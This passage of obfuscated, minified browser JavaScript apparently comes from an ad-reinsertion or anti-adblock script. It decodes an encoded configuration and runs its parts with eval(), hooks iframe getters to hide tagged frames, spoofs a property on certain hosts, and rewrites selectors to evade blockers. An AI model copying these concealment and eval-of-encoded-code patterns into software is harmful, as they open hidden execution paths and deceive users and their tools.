mb=mC;s[mb(0xaa2)](mb(0xd1f),()=>{const mU=mb;try{l[mU(0x9e8)][mU(0xd41)][mU(0x106)](s);}catch(C){}p(!0x1);}),s[mb(0xaa2)](mb(0x868),()=>{const mN=mb;try{l[mN(0x9e8)][mN(0xd41)][mN(0x106)](s);}catch(C){}p(!0x0);});});return l[mC(0x9e8)][mC(0xd41)][mC(0x8ff)](s),D;}function E(l,x,c){const mF=a2W;if(c[mF(0x69e)]&&c[mF(0x906)]instanceof Element&&!c[mF(0x906)][mF(0x893)]){c[mF(0x906)][mF(0x893)]=!0x0;const s=(0x0,T['Wq'])({'protectUrlContext':l,'url':c[mF(0x69e)],'kind':T['MN'][mF(0xf02)],'endpoint':V['A'][mF(0xddd)]}),D=x[mF(0x9e8)][mF(0xf3)](mF(0x990));Array[mF(0x237)](c[mF(0x906)][mF(0xa1a)])[mF(0xdda)](p=>{const mS=mF;D[mS(0xd18)](p[mS(0x20d)],p[mS(0x54e)]);}),d['A'][mF(0xeb9)](x)[mF(0x8cd)][mF(0x203)][mF(0x188)](D,s),D[mF(0x893)]=!0x0,c[mF(0x906)][mF(0x8c8)](mF(0x7f4),D);}}const i=[mB(0x8b5),mB(0xa63),mB(0xa29),mB(0x636),mB(0xd1c),mB(0x36c),mB(0xfb),mB(0x701),mB(0xd11),mB(0xc82),mB(0x62a),mB(0x21b)],f=0x3,a=l=>{const mJ=mB;var x;if(mJ(0xeee)!==l[mJ(0x8da)][mJ(0x396)]||!l[mJ(0x533)][mJ(0x684)](mJ(0xebc)))return!0x1;if(l[mJ(0x533)][mJ(0x598)]>0x2710)return!0x0;const c=null!==(x=l[mJ(0xd8e)])&&void 0x0!==x?x:'';return i[mJ(0xc46)](s=>c[mJ(0x684)](s))[mJ(0x598)]>=f;},y=(x,D,p)=>{const mh=mB,C=B=>(0x0,j['Bo'])(D,B),b=B=>(0x0,j['pI'])(D,B),U=B=>(0x0,j['yu'])(D,B);try{for(const B of Array[mh(0x237)](p))if(B instanceof CSSStyleRule){if(!0x0!==B[mh(0x893)]){var N;if(!a(B)||null!==(N=D[mh(0x270)])&&void 0x0!==N&&N[mh(0x86c)](J=>{const mM=mh;var h;return null===(h=B[mM(0xd8e)])||void 0x0===h?void 0x0:h[mM(0x684)](J);})){var F,S;const J=(0x0,O['Qw'])({'protectUrlContext':x,'selector':null!==(F=B[mh(0xd8e)])&&void 0x0!==F?F:'','idFilter':h=>(0x0,j['Bo'])(D,h),'attributeFilter':h=>(0x0,j['yu'])(D,h)});B[mh(0xd8e)]=null!==(S=B[mh(0xd8e)])&&void 0x0!==S&&S[mh(0x684)](mh(0x269))?J:''[mh(0xbff)](B[mh(0xd8e)],',')[mh(0xbff)](J);}for(let h=0x0;h<B[mh(0x8da)][mh(0x598)];h++){const M=B[mh(0x8da)][h],K=B[mh(0x8da)][M];mh(0xc93)==typeof K&&K[mh(0x684)](mh(0xc2f))&&(B[mh(0x8da)][M]=(0x0,O['oY'])({'protectUrlContext':x,'value':K,'idFilter':C,'urlFilter':b,'attributeFilter':U}));}}y(x,D,B[mh(0x2d9)]),B[mh(0x893)]=!0x0;}else(B instanceof CSSMediaRule||B instanceof CSSSupportsRule)&&(!0x0!==B[mh(0x893)]&&y(x,D,B[mh(0x2d9)]),B[mh(0x893)]=!0x0);}catch(q){}},I=(l,x,c)=>{const mK=mB;if(!(c instanceof Element))return;const D=d['A'][mK(0xeb9)](window)[mK(0x700)][mK(0xeb9)][mK(0x188)](c);if((0x0,j['ts'])(x,D)){const N=d['A'][mK(0xeb9)](window)[mK(0xb35)][mK(0xeb9)][mK(0x188)](c),F=mK(0xf77)+(0x0,G['md'])(D[mK(0x305)]()),S=new RegExp('<'[mK(0xbff)](D[mK(0x305)](),mK(0x863)),'gi'),B=new RegExp('</'[mK(0xbff)](D[mK(0x305)](),'>'),'gi'),J=N[mK(0x495)](S,'<'[mK(0xbff)](F,'$1'))[mK(0x495)](B,'</'[mK(0xbff)](F,'>'));d['A'][mK(0xeb9)](window)[mK(0xb35)][mK(0x203)][mK(0x188)](c,J);}const p=d['A'][mK(0xeb9)](window)[mK(0x6bd)][mK(0xeb9)][mK(0x188)](c);(0x0,j['Bo'])(x,p)&&d['A'][mK(0xeb9)](window)[mK(0x6bd)][mK(0x203)][mK(0x188)](c,(0x0,G['md'])(p));const C=d['A'][mK(0xeb9)](window)[mK(0x82c)][mK(0xeb9)][mK(0x188)](c);for(const h of Array[mK(0x237)](C))(0x0,j['Bo'])(x,h)&&(C[mK(0xdaf)]((0x0,G['md'])(h)),C[mK(0xb9d)](h));const b=d['A'][mK(0xeb9)](window)[mK(0xee0)][mK(0xeb9)][mK(0x188)](c);for(const M of Array[mK(0x237)](b))if((0x0,j['yu'])(x,M[mK(0x20d)])){const K=mK(0xd52)+(0x0,G['md'])(M[mK(0x20d)][mK(0x532)](0x5)[mK(0x305)]());d['A'][mK(0xeb9)](window)[mK(0x3f6)][mK(0x188)](c,K,M[mK(0x54e)]),d['A'][mK(0xeb9)](window)[mK(0x27f)][mK(0x188)](c,M[mK(0x20d)]);}else(0x0,j['v5'])(x,M[mK(0x20d)],M[mK(0x54e)])&&d['A'][mK(0xeb9)](window)[mK(0x3f6)][mK(0x188)](c,M[mK(0x20d)],(0x0,G['md'])(M[mK(0x54e)]));if(c instanceof HTMLAnchorElement){const q=d['A'][mK(0xeb9)](window)[mK(0x314)][mK(0x188)](c,mK(0x69e));if(q&&!(0x0,T['EW'])(q))try{const u=new URL(q)[mK(0x195)];(x[mK(0xb55)][mK(0x86c)](k=>k[mK(0x59f)](q))||x[mK(0x4c0)][mK(0x86c)](k=>u[mK(0xbaa)](k)))&&d['A'][mK(0xeb9)](window)[mK(0x3f6)][mK(0x188)](c,mK(0x69e),(0x0,T['Wq'])({'protectUrlContext':l,'url':q,'kind':T['MN'][mK(0x716)],'endpoint':V['A'][mK(0xddd)]}));}catch(k){}}const U=c[mK(0x84d)]()[mK(0xc46)](g0=>g0[mK(0x684)](mK(0x310)));U[mK(0x598)]>0x0&&U[mK(0xdda)](g0=>{const mq=mK;c[mq(0xd54)](g0);});};},0x1d7d:(A,v,T)=>{'use strict';const mu=a2W;T['d'](v,{'A':()=>E});var V,j=T(0x2125),O=T(0x6f7),G=T(0x758),R=T(0x190b),H=T(0x23b5),X=T(0x4c5),P=T(0x1d4b),w=T(0xff7),Z=T(0x848),z=T(0x18f7);const L=mu(0x699);var Y=function(x){const mk=mu;return x[x[mk(0xd24)]=0x0]=mk(0xd24),x[x[mk(0x78f)]=0x1]=mk(0x78f),x[x[mk(0xcfb)]=0x2]=mk(0xcfb),x;}(Y||{});class E{constructor(x){const A0=mu;var D=this;let C=arguments[A0(0x598)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Y[A0(0xcfb)],b=arguments[A0(0x598)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',U=arguments[A0(0x598)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[A0(0x811)]=x,this[A0(0x68f)]=C,this[A0(0x669)]=b,this[A0(0xeed)]=U,(0x0,j['A'])(this,A0(0x529),function(N){const A1=A0;for(var F=arguments[A1(0x598)],S=new Array(F>0x1?F-0x1:0x0),B=0x1;B<F;B++)S[B-0x1]=arguments[B];return{'level':N,'timestamp':Date[A1(0xd46)](),'inventoryId':D[A1(0x669)],'args':S};}),(0x0,j['A'])(this,A0(0xcf3),()=>{const A2=A0;window[A2(0xaa2)](A2(0xc35),N=>{const A3=A2;if(N[A3(0x89b)]&&N[A3(0x89b)][A3(0x8b0)]===L){if(this[A3(0x68f)]===Y[A3(0x78f)])return I({'inventoryId':this[A3(0x669)],...N[A3(0x89b)]});if(this[A3(0x68f)]===Y[A3(0xd24)]&&N[A3(0x89b)][A3(0x669)]){if(A3(0x14e)===N[A3(0x89b)][A3(0xd50)])return E[A3(0x14e)]('['[A3(0xbff)](N[A3(0x89b)][A3(0x669)],']'),...N[A3(0x89b)][A3(0x7f5)]);if(A3(0x116)===N[A3(0x89b)][A3(0xd50)])return E[A3(0x116)]('['[A3(0xbff)](N[A3(0x89b)][A3(0x669)],']'),...N[A3(0x89b)][A3(0x7f5)]);if(A3(0x868)===N[A3(0x89b)][A3(0xd50)])return E[A3(0x868)](N[A3(0x89b)][A3(0x868)],'['[A3(0xbff)](N[A3(0x89b)][A3(0x669)],']'),...N[A3(0x89b)][A3(0x7f5)]);}}});}),(0x0,j['A'])(this,A0(0xd49),()=>{const A5=A0,N=async()=>{const A4=a2W;if(A4(0x400)!==window[A4(0xc9b)][A4(0xad8)]&&A4(0xc20)!==window[A4(0xc9b)][A4(0xad8)])return;window[A4(0xc9b)][A4(0xad8)]='';const F=prompt(A4(0x1c0));if(A4(0xd65)===F)return this[A4(0xeed)][A4(0xdda)](M=>console[A4(0x6a4)](...M[A4(0x7f5)]));if(A4(0xc20)!==F)return;const S=prompt(A4(0xc76)),B=prompt(A4(0xc35)),J=await E[A4(0xab7)](A4(0x496),null!=S?S:A4(0xa3d),null!=B?B:A4(0xa3d));alert(A4(0x466)),window[A4(0xf63)](A4(0xb3a)[A4(0xbff)](J));};window[A5(0xaa2)](A5(0x478),N),window[A5(0x18d)](N,0xbb8);}),C===Y[A0(0xd24)]&&this[A0(0xd49)](),C!==Y[A0(0xd24)]&&C!==Y[A0(0x78f)]||this[A0(0xcf3)]();}static[mu(0x14e)](){const A6=mu;this[A6(0xf6c)]();for(var x=arguments[A6(0x598)],D=new Array(x),C=0x0;C<x;C++)D[C]=arguments[C];const b=this[A6(0x2b1)][A6(0x529)](A6(0x14e),...D);if(this[A6(0x2b1)][A6(0x68f)]!==Y[A6(0xd24)])return I(b);this[A6(0x2b1)][A6(0xeed)][A6(0xe7d)](b),(H['A'][A6(0x14e)]||A6(0x95a)===X['A'][A6(0xeb9)](A6(0xc7e),!0x1))&&console[A6(0x6a4)](...D);}static[mu(0x116)](){const A7=mu;this[A7(0xf6c)]();for(var x=arguments[A7(0x598)],D=new Array(x),C=0x0;C<x;C++)D[C]=arguments[C];const b=this[A7(0x2b1)][A7(0x529)](A7(0x116),...D);if(this[A7(0x2b1)][A7(0x68f)]!==Y[A7(0xd24)])return I(b);this[A7(0x2b1)][A7(0xeed)][A7(0xe7d)](b),(H['A'][A7(0x14e)]||A7(0x95a)===X['A'][A7(0xeb9)](A7(0xc7e),!0x1))&&console[A7(0x116)](...D);}static[mu(0x868)](x){const A8=mu;this[A8(0xf6c)]();for(var D=arguments[A8(0x598)],C=new Array(D>0x1?D-0x1:0x0),b=0x1;b<D;b++)C[b-0x1]=arguments[b];const U=this[A8(0x2b1)][A8(0x529)](A8(0x868),[x,...C]);if(U[A8(0x868)]=x,this[A8(0x2b1)][A8(0x68f)]!==Y[A8(0xd24)])return I(U);this[A8(0x2b1)][A8(0xeed)][A8(0xe7d)](U),(H['A'][A8(0x14e)]||A8(0x95a)===X['A'][A8(0xeb9)](A8(0xc7e),!0x1))&&console[A8(0x868)](x,...C);}static[mu(0xab2)](x,D){const A9=mu;return this[A9(0xf6c)](),E[A9(0x14e)](A9(0xab2),x,D),E[A9(0x14e)](A9(0x6f2),(function(){const Ag=A9;try{const C=performance[Ag(0xe99)](Ag(0x2ea));if(0x0===C[Ag(0x598)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [b,U,N,F]=[0x0,0x0,0x0,0x0],[S,B,J,M,K,q]=[0x0,0x0,0x0,0x0,0x0,0x0];return C[Ag(0xdda)](k=>{const AW=Ag;b++,U+=k[AW(0x85e)],(0x0===S||S>k[AW(0x85e)])&&(S=k[AW(0x85e)]),J<k[AW(0x85e)]&&(J=k[AW(0x85e)]),k[AW(0x20d)][AW(0xbd9)](H['A'][AW(0xddd)])&&(0x0,O['EW'])(k[AW(0x20d)])&&(0x0,O['sH'])(k[AW(0x20d)])[AW(0xa90)][AW(0xbd9)](H['A'][AW(0xddd)])&&(N++,F+=k[AW(0x85e)],(0x0===M||M>k[AW(0x85e)])&&(M=k[AW(0x85e)]),q<k[AW(0x85e)]&&(q=k[AW(0x85e)]));}),B=U/b,K=F/N,{'minRTT':S,'avgRTT':B,'maxRTT':J,'adshieldMinRTT':M,'adshieldAvgRTT':K,'adshieldMaxRTT':q};}catch(k){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),E[A9(0xab7)](x,D,D);}static async[mu(0xab7)](x,D,C){const AQ=mu;this[AQ(0xf6c)]();const b=this[AQ(0x2b1)][AQ(0xeed)][AQ(0xacb)](S=>({...S,'timestamp':Math[AQ(0x2e9)](S[AQ(0x523)]/0x3e8)})),U=R['A'][AQ(0x1c2)](JSON[AQ(0x3d4)](b)),N=await(0x0,Z['C8'])(this[AQ(0x2b1)][AQ(0x811)],H['A'][AQ(0xddd)])?(0x0,Z['XV'])(H['A'][AQ(0xddd)],0x0):H['A'][AQ(0xddd)],F=new URL(''[AQ(0xbff)](N,AQ(0x217)));return F[AQ(0x8c1)][AQ(0xdea)](AQ(0xe13),H['A'][AQ(0xe13)]),F[AQ(0x8c1)][AQ(0xdea)](AQ(0xefa),x),F[AQ(0x8c1)][AQ(0xdea)](AQ(0xf54),D),F[AQ(0x8c1)][AQ(0xdea)](AQ(0xc35),C),F[AQ(0x8c1)][AQ(0xdea)](AQ(0x1b8),location[AQ(0x69e)]),F[AQ(0x8c1)][AQ(0xdea)](AQ(0xe91),(0x0,P['z3'])()[AQ(0x88d)]()),F[AQ(0x8c1)][AQ(0xdea)](AQ(0xbe8),(await(0x0,w['H4'])())[AQ(0x88d)]()),F[AQ(0x8c1)][AQ(0xdea)](AQ(0x2ed),z['A'][AQ(0x9f0)](0x10,0x10)),(await G['G'][AQ(0x84c)](AQ(0x2cc),(0x0,O['Wq'])({'protectUrlContext':this[AQ(0x2b1)][AQ(0x811)],'url':F,'endpoint':N}),U))[AQ(0xb8c)];}}V=E,(0x0,j['A'])(E,mu(0x2b1),void 0x0),(0x0,j['A'])(E,mu(0x5c8),x=>V[mu(0x2b1)]=new V(x,Y[mu(0xd24)])),(0x0,j['A'])(E,mu(0x955),(x,D)=>V[mu(0x2b1)]=new V(x,Y[mu(0x78f)],D)),(0x0,j['A'])(E,mu(0xf6c),()=>{const An=mu;V[An(0x2b1)]||(V[An(0x2b1)]=new V({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const I=x=>{const Am=mu;let D=window;for(;D!==window[Am(0xb37)][Am(0x484)];){D=D[Am(0xb71)][Am(0x484)];try{x[Am(0x8b0)]=L,D[Am(0x291)](x,'*');}catch(C){}}};},0xb:(m,A,v)=>{'use strict';v['d'](A,{'I':()=>R,'i':()=>G});var T=v(0x23b5),V=v(0x143c),d=v(0x14a1),j=v(0x6f7),O=v(0x1d7d);const G=()=>{const AA=a2W;try{const X='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmc54je595njj';if(0x12===X[AA(0x598)])return null;const o=(0x0,V['OC'])(decodeURI(X));if(!o)throw AA(0xe20);return o;}catch(r){const P=AA(0xe5f)[AA(0xbff)](r);return O['A'][AA(0x868)](P),null;}},R=(X,o,P,w)=>{const Av=a2W;X[Av(0xc46)](Z=>Av(0xe8c)===Z[Av(0xf71)]||Av(0xa74)===Z[Av(0xf71)]&&o||Av(0x683)===Z[Av(0xf71)]&&o&&P||Av(0xa4f)===Z[Av(0xf71)]&&!o)[Av(0xdda)](Z=>(z=>{const AT=Av;try{const L=z[AT(0xd3a)][AT(0x495)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(Y,E)=>(0x0,j['Wq'])({'protectUrlContext':w,'url':E,'endpoint':T['A'][AT(0xddd)]}))[AT(0x495)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(Y,E)=>(0x0,d['md'])(E));z[AT(0xf5)]&&H(L),z[AT(0x5a1)]&&window[AT(0x18d)](()=>H(L),z[AT(0x5a1)][AT(0xeab)]),z[AT(0x9ac)]&&window[AT(0xaa2)](z[AT(0x9ac)][AT(0xefa)],()=>H(L));}catch(Y){console[AT(0x868)](Y);}})(Z));},H=X=>{const AV=a2W;try{eval(X);}catch(o){T['A'][AV(0x14e)]&&console[AV(0x868)](AV(0xbdc),o);}};},0xa83:(m,A,v)=>{'use strict';const Ad=a2W;v['d'](A,{'N2':()=>z,'je':()=>L,'lD':()=>Z});var T=v(0x1d7d),V=v(0xbb5);const d=Ad(0x5f1),j={'querySelectorAll':()=>[]},O={'postMessage':()=>null,'document':j,'parent':window};function G(){const Aj=Ad;safe[Aj(0xef3)]();const Y=Object[Aj(0x45d)](HTMLIFrameElement[Aj(0xcd7)],Aj(0x679));Object[Aj(0xc28)](HTMLIFrameElement[Aj(0xcd7)],Aj(0x679),{'get':function(){const AO=Aj;if(this[AO(0x26d)](d))return O;for(var i=arguments[AO(0x598)],f=new Array(i),a=0x0;a<i;a++)f[a]=arguments[a];return Y[AO(0xeb9)][AO(0x188)](this,...f);}});const E=Object[Aj(0x45d)](HTMLIFrameElement[Aj(0xcd7)],Aj(0x733));Object[Aj(0xc28)](HTMLIFrameElement[Aj(0xcd7)],Aj(0x733),{'get':function(){const AG=Aj;if(this[AG(0x26d)](d))return j;for(var i=arguments[AG(0x598)],f=new Array(i),a=0x0;a<i;a++)f[a]=arguments[a];return E[AG(0xeb9)][AG(0x188)](this,...f);}});}function R(Y){const AR=Ad;Y[AR(0xd18)](d,'');}function H(){const AH=Ad,Y=navigator[AH(0xe7f)][AH(0x305)]();return![AH(0x3a4),AH(0x48f),AH(0x79b),AH(0xbc0),AH(0xa2d),AH(0xbd1)][AH(0x86c)](E=>Y[AH(0x684)](E))&&[AH(0xd67),AH(0x921)][AH(0x86c)](E=>Y[AH(0x684)](E));}function X(Y,E){return generateSafePromise((i,f)=>{const AX=a2W;let a=0x0;Y[AX(0xdda)](y=>{const Ao=AX;y[Ao(0x18f)](I=>{const Ar=Ao;E(I)&&i(!0x0),++a===Y[Ar(0x598)]&&i(!0x1);})[Ao(0x2b4)](f);});});}function o(Y){const AP=Ad,E=/__#\{(.*?)\}#__/gi,i=[];let f=0x0,a=null;for(;null!==(a=E[AP(0x6ef)](Y));)i[AP(0xe7d)](Y[AP(0x532)](f,a[AP(0x2f1)])),i[AP(0xe7d)](r(a[0x1])),f=a[AP(0x2f1)]+a[0x0][AP(0x598)];return i[AP(0xe7d)](Y[AP(0x532)](f)),i[AP(0x63b)]('');}function r(Y){const Aw=Ad;try{const E=eval(Y);return null===E?Aw(0xa3d):void 0x0===E?Aw(0x8eb):E[Aw(0x88d)]();}catch(i){return console[Aw(0x868)](i),i[Aw(0x88d)]();}}function P(Y){const AZ=Ad;[AZ(0xc86),AZ(0x886),AZ(0x6b3),AZ(0xec3),AZ(0xde2),AZ(0x670),AZ(0xe9f),AZ(0x713),AZ(0x642),AZ(0x94d),AZ(0xd47)][AZ(0x86c)](E=>location[AZ(0x195)][AZ(0xbaa)](E))&&Object[AZ(0xc28)](Y,AZ(0xdbf),{'get':function(){return 0x8;}});}const w=(Y,E,i)=>{const Az=Ad;let f={'targeting':{}};const a={'addService':()=>a,'defineSizeMapping':()=>a,'getAdUnitPath':()=>Y,'getOutOfPage':()=>Az(0x7a4)===E,'getResponseInformation':()=>a,'getSlotElementId':()=>i,'setCollapseEmptyDiv':()=>a,'setConfig':y=>(f={...f,...y},a),'getConfig':y=>f[y],'setTargeting':(y,I)=>(f[Az(0xafc)][y]=I,a),'clearTargeting':()=>(f[Az(0xafc)]={},a),'getTargeting':y=>{const AL=Az;var I;return null!==(I=f[AL(0xafc)][y])&&void 0x0!==I?I:[];},'getTargetingKeys':()=>Object[Az(0xee5)](f[Az(0xafc)]),'getTargetingMap':()=>f[Az(0xafc)],'setForceSafeFrame':y=>a};return a;};function Z(Y){const AY=Ad;window[AY(0x8e1)]=window[AY(0x8e1)]||{},window[AY(0x8e1)][AY(0x535)]=window[AY(0x8e1)][AY(0x535)]||[];const E=function(){const AE=AY,i=window[AE(0x8e1)][AE(0xf17)];window[AE(0x8e1)][AE(0xf17)]=function(f,y){const Ai=AE;if(y===window[Ai(0x8e1)][Ai(0x7c4)][Ai(0x7b1)][Ai(0x8d1)]||Y[Ai(0x86c)](c=>f[Ai(0x305)]()[Ai(0x684)](c[Ai(0x305)]())))return T['A'][Ai(0x14e)](Ai(0x91c),f),w(f,Ai(0x7a4),Ai(0x346));for(var I=arguments[Ai(0x598)],l=new Array(I>0x2?I-0x2:0x0),x=0x2;x<I;x++)l[x-0x2]=arguments[x];return i[Ai(0x188)](this,f,y,...l);};};try{window[AY(0x8e1)][AY(0x535)][AY(0x412)](E);}catch(i){T['A'][AY(0x868)](AY(0xe51)+i),window[AY(0x8e1)][AY(0x535)][AY(0xe7d)](E),window[AY(0x8e1)][AY(0x535)][AY(0xe7d)](()=>{const Af=AY,f=window[Af(0x8e1)][Af(0x643)]()[Af(0xd3e)]()[Af(0xc46)](a=>a[Af(0x34f)]())[Af(0xc46)](a=>a[Af(0x6bb)]()[Af(0x305)]()[Af(0x684)](Af(0x346)));f[Af(0x598)]>0x0&&(T['A'][Af(0x14e)](Af(0xe8e)+f[Af(0xacb)](a=>a[Af(0x6bb)]())[Af(0x63b)](',\x20')),window[Af(0x8e1)][Af(0x373)](f));});}}function z(Y){const Aa=Ad;if(0x0===Y[Aa(0x598)])return;window[Aa(0x8e1)]=window[Aa(0x8e1)]||{},window[Aa(0x8e1)][Aa(0x535)]=window[Aa(0x8e1)][Aa(0x535)]||[];const E=function(){const Ay=Aa,i=window[Ay(0x8e1)][Ay(0x623)];window[Ay(0x8e1)][Ay(0x623)]=function(f,y,I){const AI=Ay,x=Y[AI(0xc46)](C=>f[AI(0x684)](C));if(x[AI(0x598)]>0x0)return T['A'][AI(0x14e)](AI(0x555),f,AI(0x45b),x[AI(0x63b)](',\x20'),']'),w(f,y,I);for(var c=arguments[AI(0x598)],D=new Array(c>0x3?c-0x3:0x0),p=0x3;p<c;p++)D[p-0x3]=arguments[p];return i[AI(0x188)](this,f,y,I,...D);};};try{window[Aa(0x8e1)][Aa(0x535)][Aa(0x412)](E);}catch(i){T['A'][Aa(0x868)](Aa(0xe51)+i),window[Aa(0x8e1)][Aa(0x535)][Aa(0xe7d)](E),window[Aa(0x8e1)][Aa(0x535)][Aa(0xe7d)](()=>{const Al=Aa,f=window[Al(0x8e1)][Al(0x643)]()[Al(0xd3e)]()[Al(0xc46)](a=>Y[Al(0x86c)](y=>a[Al(0x6bb)]()[Al(0x684)](y)));f[Al(0x598)]>0x0&&(T['A'][Al(0x14e)](Al(0x972)+f[Al(0xacb)](a=>a[Al(0x6bb)]())[Al(0x63b)](',\x20')),window[Al(0x8e1)][Al(0x373)](f));});}}function L(){const Ax=Ad;(arguments[Ax(0x598)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Ax(0x3b0)])[Ax(0xdda)](Y=>{const Ac=Ax;window[Y]=window[Y]||{},window[Y][Ac(0x6c4)]=window[Y][Ac(0x6c4)]||[],window[Y][Ac(0x6c4)][Ac(0xe7d)](function(){const As=Ac,E=function(i){const Ae=a2W;try{i&&Ae(0xa9a)==typeof i[Ae(0x9f1)]&&(T['A'][Ae(0x14e)](Ae(0x89d)[Ae(0xbff)](Y),i[Ae(0x9f1)]),setTimeout(()=>i[Ae(0x9f1)]([]),0x0)),T['A'][Ae(0x14e)](Ae(0x16b)[Ae(0xbff)](Y),i);}catch(f){T['A'][Ae(0x868)](Ae(0x30b)[Ae(0xbff)](Y),f);}return Promise[Ae(0xe10)]({'bids':[],'timedOut':[],'auctionId':null});};E[As(0x816)]=function(i){const AD=As;return AD(0xa9a)!=typeof i||T['A'][AD(0x14e)](''[AD(0xbff)](Y,AD(0x633))[AD(0xbff)](i)),i;},window[Y][As(0xd63)]=E,window[Y][As(0xaa9)]=function(){const At=As;T['A'][At(0x14e)](At(0xb58)[At(0xbff)](Y,At(0x45a)));},window[Y][As(0x9bc)]=function(){const Ap=As;T['A'][Ap(0x14e)](Ap(0xb58)[Ap(0xbff)](Y,Ap(0x330)));},window[Y][As(0x428)]=function(){const AC=As;return T['A'][AC(0x14e)](AC(0xb58)[AC(0xbff)](Y,AC(0xe72))),{};};});});}},0x1b34:(m,A,v)=>{'use strict';const Ab=a2W;v['d'](A,{'aX':()=>d,'uD':()=>j});var T=v(0x4c5);const V=Ab(0x3a8);function d(){const AU=Ab,O=T['A'][AU(0xeb9)](V);return O?AU(0x95a)===O:void 0x0;}function j(O){const AN=Ab;T['A'][AN(0x203)](V,O[AN(0x88d)]());}},0x1ce9:(m,A,v)=>{'use strict';const AF=a2W;v['d'](A,{'A':()=>G});var T=v(0x2125),V=v(0x6f7),d=v(0x261a),j=v(0x18f7),O=v(0x1974);class G{static[AF(0xed5)](R){const AS=AF;if(!R[AS(0x59e)])return 0x0;let H;for(H=0x0;H<R[AS(0x59e)][AS(0xc60)][AS(0x598)]&&R[AS(0x59e)][AS(0xc60)][H]!==R;H++);return H;}static[AF(0x8f2)](){const AB=AF;let R=arguments[AB(0x598)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return R[AB(0xc14)]!==R[AB(0xb37)];}catch(H){return!0x0;}}static[AF(0xdce)](){const AJ=AF;if(void 0x0!==G[AJ(0xea0)])return G[AJ(0xea0)];if(!G[AJ(0x8f2)]())return G[AJ(0xea0)]=!0x1,!0x1;if(window[AJ(0xc9b)][AJ(0x69e)][AJ(0xbd9)](AJ(0xcdd))||(0x0,V['EW'])(window[AJ(0xc9b)][AJ(0x69e)]))return G[AJ(0xea0)]=!0x0,!0x0;try{if((window[AJ(0xc9b)][AJ(0x69e)][AJ(0x684)]('#')?window[AJ(0xc9b)][AJ(0x69e)][AJ(0x532)](0x0,window[AJ(0xc9b)][AJ(0x69e)][AJ(0x8f0)]('#')):window[AJ(0xc9b)][AJ(0x69e)])===(window[AJ(0xb71)][AJ(0xc9b)][AJ(0x69e)][AJ(0x684)]('#')?window[AJ(0xb71)][AJ(0xc9b)][AJ(0x69e)][AJ(0x532)](0x0,window[AJ(0xb71)][AJ(0xc9b)][AJ(0x69e)][AJ(0x8f0)]('#')):window[AJ(0xb71)][AJ(0xc9b)][AJ(0x69e)]))return G[AJ(0xea0)]=!0x0,!0x0;}catch(R){}return G[AJ(0xea0)]=!0x1,!0x1;}static[AF(0x23f)](){const Ah=AF;if(!this[Ah(0x8f2)]())return!0x1;try{return window[Ah(0xb71)][Ah(0xc9b)][Ah(0x69e)],!0x1;}catch(R){return!0x0;}}static[AF(0x93f)](R){const AM=AF,H=AM(0xf6f);let X=R[H];return X||(X=j['A'][AM(0x87e)](),R[H]=X),X;}static[AF(0x243)](R){const AK=AF,H=document[AK(0xf3)](AK(0x118)),X=d['A'][AK(0xeb9)]()[AK(0xee0)][AK(0xeb9)][AK(0x188)](R);for(let P=0x0;P<X[AK(0x598)];P++){const w=X[P];d['A'][AK(0xeb9)]()[AK(0x3f6)][AK(0x188)](H,w[AK(0x20d)],w[AK(0x54e)]);}return d['A'][AK(0xeb9)]()[AK(0x44d)][AK(0x203)][AK(0x188)](H,d['A'][AK(0xeb9)]()[AK(0x44d)][AK(0xeb9)][AK(0x188)](R)),H;}static[AF(0x778)](R,H){const 